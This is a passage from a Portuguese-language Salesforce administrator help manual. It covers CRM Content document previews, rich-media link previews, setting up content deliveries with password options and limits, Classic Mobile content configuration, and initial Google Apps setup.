- **•** No menu do botão direito do mouse, você pode selecionar a opção **Tela cheia** para exibir o documento no modo de tela cheia ou a opção **Sair** para sair do modo de tela cheia. Os ícones de tela cheia ( ) e de sair ( ) também estão disponíveis na barra de ferramentas.
- **•** No menu do botão direito do mouse, você pode **Ampliar** ou **Reduzir**. O ícone ampliar (  $\odot$  ) e reduzir (  $\odot$  ) também estão disponíveis na barra de ferramentas.
- **•** Você pode usar a barra de rolagem para mover continuamente por meio de um documento sem necessidade de clicar nos ícones **Próxima página** e **Página anterior**. A rolagem contínua não está disponível no modo de visualização ou para documentos em PowerPoint em qualquer modo.
- **•** Você pode usar as teclas de seta do teclado para navegar página por página por meio de um documento. Clique no visualizador de documentos e use as teclas conforme se segue:
	- **–** Tecla de seta para a direita: move um documento em PowerPoint um slide para frente e move um documento em PDF, Word ou Excel uma página para frente.
	- **–** Tecla de seta para a esquerda: move um documento em PowerPoint um slide para trás e move um documento em PDF, Word ou Excel uma página para trás.
	- **–** Tecla de seta para cima: move um documento em PowerPoint um slide para frente e rola um documento em PDF, Word ou Excel página acima.
	- **–** Tecla de seta para baixo: move um documento em PowerPoint um slide para trás e rola um documento em PDF, Word ou Excel página abaixo.

A navegação com as teclas de seta do teclado não está disponível no modo de visualização.

### **Ativar visualizações do Office 2007 no conteúdo – Piloto**

Se essa opção estiver marcada, os arquivos do Microsoft Office 2007, incluindo PowerPoint, Word e Excel, poderão ser visualizados na íntegra no Salesforce CRM Content e no Chatter. No Salesforce CRM Content, não é preciso fazer download de um documento muito grande para determinar se o conteúdo dele é interessante para você. A página de detalhes do conteúdo apresenta um resumo dos detalhes do documento, incluindo título do documento, autor, descrição, marcas, bibliotecas, comentários, votos, versões, assinantes e downloads. Se o documento for um arquivo do Microsoft PowerPoint, Word, Excel ou Adobe® PDF, você poderá visualizar o arquivo inteiro no navegador sem fazer download. Alguns aspectos dos arquivos podem não ser exibidos nas visualizações. Não existe visualização para PDFs protegidos contra cópia.

Também é possível visualizar arquivos nos feeds do Chatter, na guia Arquivos, em uma página de detalhes do arquivo e nas listas de arquivo do grupo e do perfil.

Nota: Se essa opção não for marcada depois de visualizações do Office 2007 tiverem sido geradas, essas visualizações não estarão mais disponíveis.

### **Mostrar Salesforce Files no Salesforce CRM Content**

Se essa opção estiver ativada, as pesquisas no Salesforce CRM Content incluirão Salesforce Files. A lista suspensa de pesquisa nas guias Conteúdo e Bibliotecas e os filtros na guia Conteúdo incluem **Todos os arquivos**, **Compartilhado com a empresa**, **Meus grupos** e **Minhas bibliotecas**.

Se essa opção não estiver marcada, as pesquisas no Salesforce CRM Content não incluirão Salesforce Files. A lista suspensa de pesquisa nas guias Conteúdo e Bibliotecas e os filtros na guia Conteúdo incluem **Todas as bibliotecas**, **Biblioteca privada** e quaisquer bibliotecas compartilhadas das quais o usuário seja membro.

### CONSULTE TAMBÉM:

[Personalizar o Salesforce CRM Content](#page-3314-0) [Permitir visualizações de conteúdo em publicações com link](#page-3326-0)

### <span id="page-3326-0"></span>Permitir visualizações de conteúdo em publicações com link

As publicações que contêm links de rich media são convertidas em vídeos integrados, imagens e visualizações de artigos de rich media.

É preciso ativar o Chatter antes de poder ativar as visualizações de link.

O conteúdo em rich media é fornecido pelo Embed.ly, um serviço de terceiros. Não compartilhamos conteúdo, usuários, organizações ou dados de contas com a Embed.ly. Só compartilhamos as URLs que estão na lista de desbloqueio de domínio. Além disso, todas as nossas solicitações de URL passam por um proxy do Salesforce. Ou seja, a Embed.ly nunca recebe chamadas diretamente do cliente e, portanto, não tem informações sobre quem está fazendo a solicitação de URL.

- **1.** Em Configuração, insira *Configurações do Chatter* na caixa Busca rápida e selecione **Configurações do Chatter**.
- **2.** Clique em **Editar**.
- **3.** Selecione **Permitindo visualizações de links de rich media**.
- **4.** Clique em **Salvar**.

Publicações com links para conteúdo de rich media são processados como visualização, incluindo miniaturas, descrições e tocadores de vídeo para URLs vídeo. Se uma publicação não processar um link como visualização de rich media no feed, o domínio de URL desse link não é suportado ou o Embed.ly não foi capaz de retornar o conteúdo de visualização para a URL.

As visualizações de rich media são ativadas por padrão. Se as visualizações de rich media forem desativadas, os usuários só poderão visualizar vídeos na comunidade do YouTube.

CONSULTE TAMBÉM:

[Personalizar configurações de conteúdo](#page-3324-0)

**EDICÕES** 

Disponível em: Salesforce Classic

### Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer** e **Database.com**

Salesforce CRM, aprovações, notificações de email do Chatter, convites do Chatter e convites do cliente não estão disponíveis em **Database.com**.

## PERMISSÕES DO USUÁRIO

Para ativar o Chatter:

# Entregas de conteúdo

# <span id="page-3327-0"></span>Configurar entregas de conteúdo

A entrega de conteúdo permite que você converta com facilidade documentos como Microsoft<sup>®</sup> PowerPoint e arquivos do Word em uma versão online para facilidade de exibição online. Depois de você criar usa entrega, será possível enviar seu URL criptografado para qualquer destinatário, como leads, clientes, parceiros e colegas, e depois rastrear com que frequência o conteúdo é visualizado ou baixado. Entregas de conteúdo estão disponíveis somente no Salesforce Classic. No entanto, o Email do Lightning gera links baseados em entrega como anexos de email para usuários do Lightning Experience que têm acesso ao recurso Entregas de conteúdo.

Além do rastreamento, as entregas de conteúdo oferecem diversos benefícios em relação ao envio de arquivos como anexos, como controle sobre o tempo em que a entrega fica disponível para os interessados e se este pode fazer download do arquivo ou somente vê-lo online. Por padrão, uma entrega de conteúdo mostra a versão mais recente do arquivo que está sendo entregue.

Crie entregas de conteúdo a partir da lista relacionada Entregas de conteúdo na maioria dos objetos do Salesforce. Os usuários do Salesforce CRM Content também poderão criar uma entrega a partir da página de detalhes do conteúdo ou da lista relacionada Conteúdo relacionado.

**1.** Em Configuração, insira *Entregas de conteúdo* na caixa Busca rápida, selecione **Entregas de conteúdo** e ative Ativar criação de entregas de conteúdo para Salesforce FilesSe não tiver acesso ao recurso Entrega de conteúdo, entre em contato com o suporte ao cliente da Salesforce para ativá-lo.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

### PERMISSÕES DO USUÁRIO

Para habilitar ou desativar as entregas de conteúdo:

- **•** "Personalizar aplicativo"
- **2.** Selecione uma opção padrão para as senhas de entrega de conteúdo. Como os URLs de entrega de conteúdo podem ser enviados a leads, clientes ou qualquer usuário não autenticado, a Salesforce recomenda exigir a proteção por senha se seus usuários enviarem documentos confidenciais por entrega de conteúdo. As opções abaixo permitem que você selecione um padrão para a organização inteira para proteção da entrega de conteúdo por senha.
	- **• A proteção por senha é opcional e usa como padrão DESATIVADO** Se esta opção estiver selecionada, os usuários poderão optar por solicitar uma senha quando criarem uma entrega de conteúdo, mas o campo Requisitar senha para acessar conteúdo no assistente de criação de entrega não está marcado como padrão.
	- **A proteção por senha é opcional e seu padrão é ON Se esta opção estiver selecionada, o campo Requisitar senha** para acessar conteúdo no assistente de criação de entrega não estará marcado como padrão. Os usuários podem desmarcar a opção se não quiserem requisitar uma senha.
	- **• A proteção por senha é obrigatória** Se esta opção estiver selecionada, será gerada uma senha todas as vezes que uma entrega de conteúdo for criada. Os usuários não poderão deixar de usar a exigência da senha.

## Nota:

- **•** Se você optar por exigir uma senha, os usuários que criarem uma entrega de conteúdo receberão uma senha quando a entrega for gerada; os usuários deverão enviar a senha e o URL de entrega para os destinatários da entrega. Os destinatários da entrega recebem um aviso de senha quando clicarem no URL da entrega de conteúdo:
- **•** As senhas de entrega de conteúdo são exibidas com o URL de entrega de conteúdo quando a entrega for criada. Você também pode acessar a senha na página de detalhes da entrega durante a vida da entrega de conteúdo.

Quando a entrega de conteúdo estiver habilitada, todos os usuários deverão adicionar a lista relacionada Entregas de conteúdo aos layouts de página para leads, contas, contatos, casos, campanhas ou objetos personalizados. Todos os usuários do Salesforce CRM Content verão uma opção de **Entregar conteúdo** em cada página de detalhe de conteúdo.

## <span id="page-3328-0"></span>Dicas de implementação

- **•** Para assegurar a qualidade de serviço, o número total de exibições de entrega de conteúdo dentro de um período de 24 horas está limitado a 20.000. Além disso, a quantidade de largura de banda alocada para as entregas de conteúdo está limitada a 10 GB dentro de um período de 24 horas. Se um destinatário tentar visualizar uma entrega quando o limite de taxa tiver sido excedido, será exibida uma notificação que solicita ao visualizador que tente novamente. Excepcionalmente, o Salesforce pode aumentar os limites da taxa. Para obter mais informações, entre em contato com o representante de vendas.
- **•** Ao criar uma entrega de conteúdo, o Salesforce copiará o arquivo original e criará uma nova versão desse arquivo especificamente para exibição online. Observe as seguintes informações relacionadas aos tipos de arquivo suportados:
	- **–** Arquivos do Microsoft® Office 97 a Microsoft Office 2007 Word, Excel e PowerPoint têm suporte para exibição online.
	- **–** Há suporte para arquivos Adobe® PDF para exibições online, mas não para PDFs protegidos contra cópia.
	- **–** JPG, BMP, GIF e PNG são suportados para exibições online.
	- **–** Qualquer documento com mais de 25 MB não é suportado pelas exibições online.

Você pode criar uma entrega de conteúdo com qualquer tipo de arquivo, mas se não houver suporte a ele para exibição online, seu destinatário só poderá fazer download do documento no formato de arquivo original.

- **•** Sempre visualize sua entrega de conteúdo antes de enviar o URL aos destinatários. Em alguns casos, formatar o arquivo original, como com cores e fontes não padrão, pode não ser exibido corretamente na versão online. Se você não estiver satisfeito com a qualidade da versão online, o assistente de entrega de conteúdo lhe dará a opção de disponibilizar seu conteúdo para download no formato de arquivo original.
- **•** As entregas de conteúdo exigem Adobe Flash versão 9.0.115. Se o destinatário não tiver o Flash instalado, será exibida uma opção de download.
- **•** Os usuários do Portal de clientes e do portal do parceiro não podem criar entregas de conteúdo.
- **•** Somente o criador de uma entrega de conteúdo poderá excluir um registro de entrega ou editar detalhes como a data de expiração.
- **•** Todas as vezes que houver cliques no URL da entrega de conteúdo, o Salesforce registrará um clique como uma visualização e fará uma diferenciação entre visualizações internas e externas. Uma visão interna é aquela por um usuário do Salesforce, como por exemplo ao clicar no URL de entrega da página de detalhes da entrega ou na opção Exibir da lista relacionada das Entregas de conteúdo é uma exibição interna. A lista relacionada de Entregas de conteúdo oferece várias visualizações para cada entrega. Abra a página de detalhes da entrega para ver informações sobre uma exibição específica.

Nota: Para entregas de conteúdo protegidas por senha, será registrada uma exibição quando o destinatário clicar no URL de entrega, independente de inserir ou não a senha e exibir a entrega.

**•** Os usuários do Salesforce CRM Content podem entregar conteúdo das bibliotecas compartilhadas ou de uma biblioteca pessoal.

## Práticas recomendadas

- **•** Depois de criar uma entrega de conteúdo, sempre visualize-a antes de enviá-la para os destinatários, garantindo que a formatação do arquivo original seja exibida corretamente na versão online. Por exemplo: cores e fontes não-padrão podem não ser exibidas corretamente no visualizador. Se você não estiver satisfeito com a qualidade da versão online, clique em **Anterior** e faça sua seleção para disponibilizar o conteúdo do formato de arquivo original ou somente como arquivo PDF. Os destinatários poderão fazer download do arquivo e você poderá rastrear se o arquivo foi baixado na página de detalhes da entrega.
- **•** A animação e o tempo dos efeitos dos arquivos em PowerPoint não suportados pela versão online da entrega de conteúdo. Não há suporte também para hiperlinks em todos os tipos de arquivo. Confira as [dicas de implementação](#page-3328-0) para conhecer uma lista completa dos tipos de arquivo suportados.
- **•** Se você for usuário do Salesforce CRM Content e quiser que os destinatários de sua entrega de conteúdo sempre vejam a versão mais recente de um arquivo, e não a versão disponível na data de criação da entrega, abra a página de detalhes da entrega e clique em **Editar**. Marque a caixa de seleção A entrega de conteúdo abre a versão mais recente.

**•** Se você marcar Notificar-me no primeiro download ou exibição, receberá um email quando a entrega de conteúdo for exibida pela primeira vez.

### Implicações de armazenamento

No Salesforce CRM Content, o armazenamento de arquivos será consumido quando o conteúdo for publicado em bibliotecas compartilhadas ou gravados em uma biblioteca particular. Criar entregas de conteúdo não tem um efeito adicional sobre os limites de armazenamento, mas os usuários que fazem uploads frequentes de arquivos para as bibliotecas pessoais com o objetivo de entrega de conteúdo devem levar em consideração os limites de armazenamento de arquivos da organização. Os administradores podem usar a criação de relatórios para identificar quais usuários consomem a maior parte do armazenamento e quais arquivos têm o tamanho maior.

Para não-usuários do Salesforce CRM Content, o armazenamento de arquivos será consumido todas as vezes em que uma entrega de conteúdo for criada. Depois de carregado para o Salesforce, o arquivo não poderá ser reutilizado para várias entregas de conteúdo. Criar várias entregas de conteúdo com o mesmo arquivo exige o upload de um arquivo por vez. Excluir uma entrega de conteúdo exclui o arquivo de origem no Salesforce, aumentando assim o espaço de armazenamento em disco.

### CONSULTE TAMBÉM:

<span id="page-3329-0"></span>[Configurar o Salesforce CRM Content](#page-3311-0) [Campos de entrega de conteúdo](#page-3329-0)

# Campos de entrega de conteúdo

A tabela a seguir fornece uma descrição dos campos (em ordem alfabética) que formam uma entrega de conteúdo. Esses campos estão localizados no assistentes de criação de entrega, na lista relacionada de Entregas de conteúdo ou na página de detalhes da entrega.



### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

O Salesforce CRM Content está disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**





CONSULTE TAMBÉM:

[Configurar entregas de conteúdo](#page-3327-0)

# Configurando o Salesforce CRM Content para Salesforce Classic Mobile

Observe os pontos a seguir sobre como o Salesforce CRM Content é implementado no Salesforce Classic Mobile:

- **•** As informações de registro do conteúdo são sincronizadas com o dispositivo; no entanto, os arquivos associados aos registros do conteúdo não são. Isso permite aos usuários fornecer conteúdo do aplicativo mesmo quando um arquivo for muito grande para ser baixado em um dispositivo móvel.
- **•** Os usuários não podem pesquisar um trecho específico do conteúdo no aplicativo. Eles podem compartilhar apenas o conteúdo disponível na guia Conteúdo, que é sincronizada automaticamente com seu dispositivo com base nos filtros em sua configuração móvel atribuída.
- **•** Os usuários não podem exibir uma lista de seu conteúdo inscrito no aplicativo. Eles também não podem filtrar a lista de registros na guia Conteúdo com base em uma determinada biblioteca.
- **•** Embora os usuários possam visualizar e compartilhar conteúdo do aplicativo, eles não podem atualizar o arquivo associado a um registro de conteúdo. Se eles tiverem as permissões exigidas, poderão editar os campos na página de detalhes do conteúdo.
- **•** Os usuários devem ter uma conexão de dados para visualizar e fornecer conteúdo. Sem uma conexão de dados, eles podem visualizar apenas a página de detalhes do conteúdo.
- **•** O conteúdo no Salesforce Classic Mobile tem suporte apenas nos dispositivos BlackBerry e iPhone.
- **•** O conteúdo não está disponível na versão gratuita do Salesforce Classic Mobile.
- **•** Você não pode bloquear permissões móveis para o objeto de conteúdo. Atualmente, o objeto de conteúdo no Salesforce Classic Mobile é somente leitura.
- **•** Você não pode editar o layout das páginas móveis para o objeto de conteúdo. A página de detalhes do conteúdo no aplicativo possui códigos embutidos para exibir somente alguns campos.

Para configurar o conteúdo para uma configuração do Salesforce Classic Mobile:

- **1.** Em Configuração, insira *Configurações do Salesforce Classic* na caixa Busca rápida, selecione **Configurações do Salesforce Classic** e, em seguida, clique no nome de uma configuração móvel.
- **2.** Na lista relacionada Conjuntos de dados, clique em **Editar**.
- **3.** Clique em **Adicionar...**.
- **4.** Na janela pop-up, selecione Conteúdo e, em seguida, clique em **OK**.
- **5.** Use filtros de campo para especificar quais registros de conteúdo estão sincronizados.

Como os usuários não podem pesquisar conteúdo no aplicativo Salesforce Classic Mobile, é fundamental configurar filtros que disponibilizem conteúdo importante no dispositivo. Você não pode criar filtros com base em bibliotecas ou inscrições. Veja algumas opções para configurar condições úteis de filtro:

- **• Data:** Filtre pelos campos Data da última modificação, Data de modificação do conteúdo ou Data da criação. Use valores de data especiais como ÚLTIMOS 90 DIAS ou ÚLTIMOS 180 DIAS para garantir que os registros de conteúdo atualizados recentemente estejam sincronizados.
- **• Proprietário:** Filtre pelo autor se determinadas pessoas em sua organização forem responsáveis pela publicação do conteúdo.
- **• Tipo de arquivo:** Filtre por determinados tipos de documentos. Por exemplo, sua equipe de oportunidades geralmente poderá estar interessada em apresentações ou documentos em PDF.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Versão gratuita disponível em: **todas** as edições, exceto **Database.com**

Versão completa disponível nas: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**

### PERMISSÕES DO USUÁRIO

Para exibir configurações do Salesforce Classic Mobile:

**•** "Exibir configuração"

Para criar, alterar ou excluir as configurações de dados do Salesforce Classic Mobile:

**•** "Gerenciar configurações móveis"

- **• Campos personalizados:** Se você tiver criado campos de conteúdo personalizados para ajudá-lo a categorizar seu conteúdo, filtre pelos campos personalizados. Por exemplo, se você formular um campo Uso funcional com valores da lista de opções, será possível configurar uma condição de filtro na qual Uso funcional é igual a *Vendas*.
- **6.** Você também pode evitar que registros de conteúdo consumam toda a memória de um dispositivo móvel ao selecionar o segundo botão de opção em Definir limite de registro máximo e insira o número máximo de registros de conteúdo que essa configuração pode transferir para dispositivos móveis. Use as listas suspensas Ordenar por e Classificar para especificar quais registros serão sincronizados se o limite de tamanho dos dados para sua configuração móvel for ultrapassado.

### **7.** Clique em **Concluído**.

### CONSULTE TAMBÉM:

[Configurando o Salesforce Classic Mobile](#page-1065-0) [Configurar o Salesforce CRM Content](#page-3311-0)

# Google Apps

# <span id="page-3334-0"></span>Conceitos básicos sobre o Salesforce e o Google Apps

Google Apps é um conjunto de serviços de comunicação e colaboração on-demand do Google desenvolvido para usuários comerciais. Se sua organização tiver uma conta do Google Apps, os administradores do Salesforce poderão ativar o Google Docs, Gmail e uma grande quantidade de aplicativos do AppExchange relacionados ao Google, personalizados para serem usados no Salesforce.

# <span id="page-3334-1"></span>Etapa 1: Criando uma conta do Google Apps

Crie uma conta do Google Apps para sua organização usando um dos seguintes métodos:

- **•** Em Configuração, insira *Google Apps* na caixa Busca rápida, selecione **Configurações do Google Apps** e clique em **Inscreva-se** para abrir a página de criação de conta no site do Google. Você será solicitado a registrar o nome de domínio de sua organização ou comprar um novo nome de domínio do Google. Domínio é a parte do URL de um site após o "www". Siga as etapas do Google para configurar seu domínio novo ou existente e configurar sua conta do Google Apps.
- **•** Se sua organização tiver comprado o Salesforce e o recurso Google Apps Supported, em Configuração, insira *Instalação do Professional* na caixa Busca rápida e selecione **Instalação do Professional** para criar uma nova conta do Google Apps Premier Edition ou atualizar a conta existente da Standard Edition para Premier Edition. Para obter mais detalhes, consulte [Conceitos básicos sobre o Salesforce e o Google Apps Supported](#page-3336-0).
- <span id="page-3334-2"></span>Nota: O Google Apps no Salesforce suporta contas comerciais do Google, mas não contas de usuários domésticos. Você pode identificar uma conta de usuário doméstico pelo domínio "gmail.com" em um endereço de email; por exemplo, *meunome*@gmail.com é uma conta de usuário doméstico. O domínio do Google Apps configurado no Salesforce deve ser o domínio registrado no Google para sua organização; por exemplo, *minhaempresa*.com é uma conta comercial, e não de usuário doméstico.

# Etapa 2: Definindo configurações de domínio do Google Apps

**1.** Na página Configurações do Google Apps no Salesforce, clique em **Editar**.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

## PERMISSÕES DO USUÁRIO

Para exibir e modificar as configurações de domínio do Google Apps:

**•** "Personalizar aplicativo"

Para ativar ou desativar os serviços do Google Apps:

**•** "Personalizar aplicativo"

Para instalar ou desinstalar os pacotes do Force.com AppExchange:

**•** "Fazer download de pacotes do AppExchange"

Para exportar uma lista de usuários para o Google a fim de criar contas do Google Apps:

- **•** "Personalizar aplicativo"
- **2.** Escolha um usuário para o campo Contato administrativo do Google Apps. Essa pessoa é o ponto de contato para os usuários do Google Apps em sua organização; especificamente, se um usuário não puder acessar um serviço do Google Apps, ele será direcionado ao Contato administrativo do

Google Apps. O Contato administrativo do Google Apps não precisa ser a mesma pessoa que está registrada como o administrador do Google Apps de sua organização no Google, mas somente o administrador do Google Apps pode criar novos usuários do Google Apps em seu domínio.

- **3.** Insira o Domínio do Google Apps registrado no Google. Por exemplo, se o URL de sua empresa for http://www.acme.com e você tiver criado uma conta do Google Apps para o domínio acme.com, insira *acme.com* no campo Domínio do Google Apps.
- **4.** Clique em **Salvar**.

# <span id="page-3335-0"></span>Etapa 3: Ativando os serviços do Google Apps

- **1.** Na seção Ativar serviços do Google Apps da página Configurações do Google Apps, localize os serviços do Google Apps que deseja ativar.
- **2.** Clique em **Editar** ou **Instalar** para ativar um serviço. Na coluna Ação, **Editar** corresponde aos serviços do Google Apps já integrados no Salesforce e **Instalar** corresponde aos aplicativos do Force.com AppExchange não instalados. Estes são os serviços integrados do Google Apps:
	- **•** [Adicionando o Google Docs ao Salesforce](#page-3342-0)
	- **•** [Gmail para o Salesforce](#page-3343-0)
	- **•** [Botões e links do Gmail](#page-3343-1)
	- **•** [Componente da barra lateral do Google Talk](#page-3344-0)

Importante: O Google Talk não está mais disponível no Salesforce. Para conhecer formas alternativas de usar o Google Talk, consulte a [ajuda online do Google Talk.](http://support.google.com/chat/?hl=en&topic=1725163#topic=24666)

Para obter descrições sobre os aplicativos AppExchange relacionados ao Google, visite <http://sites.force.com/appexchange>.

# Etapa 4: Criando usuários do Google Apps

A ativação de serviços do Google Apps no Salesforce os torna visíveis para todos os usuários de sua organização, mas um usuário não pode acessar um serviço a não ser que tenha uma conta do Google Apps no domínio de sua organização. O administrador do Google Apps registrado no Google pode criar essas contas adicionais. Para obter mais informações, consulte [Criando contas do Google Apps](#page-3341-0).

CONSULTE TAMBÉM:

- [Conceitos básicos sobre o Salesforce e Google Apps Supported](#page-3336-0)
- [Configurar o Google Apps no Salesforce](#page-3339-0)
- [Ativar o Google Docs no Salesforce](#page-3342-0)
- [Usando o Gmail no Salesforce](#page-3343-2)

# <span id="page-3336-0"></span>Conceitos básicos sobre o Salesforce e Google Apps Supported

